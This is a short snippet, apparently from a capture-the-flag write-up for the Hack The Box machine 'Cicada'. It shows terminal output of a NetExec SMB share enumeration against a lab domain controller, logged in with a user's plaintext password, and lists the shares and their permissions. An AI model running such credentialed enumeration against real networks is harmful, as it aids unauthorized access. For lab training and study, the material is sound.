 ┌──(root㉿vbox)-[/tmp]
└─# nxc smb $ip -u $mU -p $mP --shares
SMB 10.129.231.149 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.231.149 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.129.231.149 445 CICADA-DC [*] Enumerated shares
SMB 10.129.231.149 445 CICADA-DC Share Permissions Remark
SMB 10.129.231.149 445 CICADA-DC ----- ----------- ------
SMB 10.129.231.149 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.129.231.149 445 CICADA-DC C$ Default share
SMB 10.129.231.149 445 CICADA-DC DEV
SMB 10.129.231.149 445 CICADA-DC HR READ
SMB 10.129.231.149 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.129.231.149 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.129.231.149 445 CICADA-DC SYSVOL READ Logon server share